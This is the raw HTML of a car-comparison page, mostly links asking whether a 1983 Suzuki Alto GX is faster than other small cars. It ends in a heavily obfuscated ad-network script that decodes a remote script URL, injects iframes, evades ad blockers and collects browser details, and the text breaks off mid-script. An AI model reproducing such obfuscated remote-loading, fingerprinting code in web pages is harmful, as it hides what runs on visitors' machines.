href='/question/23/24817/6656/is-the-suzuki-alto-gx-1983-faster-than-the-fiat-panda-4x4-1985'>Is the Suzuki Alto GX 1983 faster than the Fiat Panda 4x4 1985?</a></div><div class='dLink'><a href='/question/23/24817/23207/is-the-suzuki-alto-gx-1983-faster-than-the-seat-marbella-xl-1989'>Is the Suzuki Alto GX 1983 faster than the Seat Marbella XL 1989?</a></div><div class='dLink'><a href='/question/23/24817/21250/is-the-suzuki-alto-gx-1983-faster-than-the-renault-twizy-technic-2012'>Is the Suzuki Alto GX 1983 faster than the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/23/24817/5920/is-the-suzuki-alto-gx-1983-faster-than-the-daihatsu-cuore-economy-1980'>Is the Suzuki Alto GX 1983 faster than the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/23/24817/25063/is-the-suzuki-alto-gx-1983-faster-than-the-talbot-samba-10-1983'>Is the Suzuki Alto GX 1983 faster than the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/23/24817/24815/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-gls-1993'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/23/24817/19058/is-the-suzuki-alto-gx-1983-faster-than-the-renault-5-tl-1972'>Is the Suzuki Alto GX 1983 faster than the Renault 5 TL 1972?</a></div><div class='dLink'><a href='/question/23/24817/24816/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-glx-1989'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/23/24817/12025/is-the-suzuki-alto-gx-1983-faster-than-the-mercedes-200-d-1975'>Is the Suzuki Alto GX 1983 faster than the Mercedes 200 D 1975?</a></div><div class='dLink'><a href='/question/23/24817/21249/is-the-suzuki-alto-gx-1983-faster-than-the-renault-twizy-color-2012'>Is the Suzuki Alto GX 1983 faster than the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/23/24817/17333/is-the-suzuki-alto-gx-1983-faster-than-the-peugeot-205-10-1983'>Is the Suzuki Alto GX 1983 faster than the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/23/24817/24818/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-max-1995'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/23/24817/24813/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-ga-1988'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/23/24817/5923/is-the-suzuki-alto-gx-1983-faster-than-the-daihatsu-cuore-sdl-1983'>Is the Suzuki Alto GX 1983 faster than the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/23/24817/23205/is-the-suzuki-alto-gx-1983-faster-than-the-seat-marbella-l-1987'>Is the Suzuki Alto GX 1983 faster than the Seat Marbella L 1987?</a></div><div class='dLink'><a href='/question/23/24817/19049/is-the-suzuki-alto-gx-1983-faster-than-the-renault-5-gtl-1976'>Is the Suzuki Alto GX 1983 faster than the Renault 5 GTL 1976?</a></div><div class='dLink'><a href='/question/23/24817/5925/is-the-suzuki-alto-gx-1983-faster-than-the-daihatsu-cuore-trendy-1995'>Is the Suzuki Alto GX 1983 faster than the Daihatsu Cuore Trendy 1995?</a></div><div class='dLink'><a href='/question/23/24817/23204/is-the-suzuki-alto-gx-1983-faster-than-the-seat-marbella-glx-1986'>Is the Suzuki Alto GX 1983 faster than the Seat Marbella GLX 1986?</a></div><div class='dLink'><a href='/question/23/24817/5918/is-the-suzuki-alto-gx-1983-faster-than-the-daihatsu-cuore-casual-1995'>Is the Suzuki Alto GX 1983 faster than the Daihatsu Cuore Casual 1995?</a></div><div class='dLink'><a href='/question/23/24817/23206/is-the-suzuki-alto-gx-1983-faster-than-the-seat-marbella-special-1989'>Is the Suzuki Alto GX 1983 faster than the Seat Marbella Special 1989?</a></div><div class='dLink'><a href='/question/23/24817/24354/is-the-suzuki-alto-gx-1983-faster-than-the-smart-city-coupe-limited1-1998'>Is the Suzuki Alto GX 1983 faster than the Smart city-coupe limited/1 1998?</a></div><div class='dLink'><a href='/question/23/24817/23203/is-the-suzuki-alto-gx-1983-faster-than-the-seat-marbella-gl-1986'>Is the Suzuki Alto GX 1983 faster than the Seat Marbella GL 1986?</a></div><div class='dLink'><a href='/question/23/24817/23202/is-the-suzuki-alto-gx-1983-faster-than-the-seat-marbella-clx-1993'>Is the Suzuki Alto GX 1983 faster than the Seat Marbella CLX 1993?</a></div><div class='dLink'><a href='/question/23/24817/2712/is-the-suzuki-alto-gx-1983-faster-than-the-autobianchi-a112-junior-1980'>Is the Suzuki Alto GX 1983 faster than the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/23/24817/24819/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-spirit-1996'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/23/24817/5945/is-the-suzuki-alto-gx-1983-faster-than-the-daihatsu-move-x-1997'>Is the Suzuki Alto GX 1983 faster than the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/23/24817/21251/is-the-suzuki-alto-gx-1983-faster-than-the-renault-twizy-urban-2012'>Is the Suzuki Alto GX 1983 faster than the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/23/24817/24820/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-wave-1995'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/23/24817/24814/is-the-suzuki-alto-gx-1983-faster-than-the-suzuki-alto-gl-1986'>Is the Suzuki Alto GX 1983 faster than the Suzuki Alto GL 1986?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Which car is faster, the Honda Civic Economy 1979 or the Suzuki Alto GX 1983?",
    "acceptedAnswer":{"@type":"Answer","text":"The Honda Civic Economy 1979 is faster than the Suzuki Alto GX 1983"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, 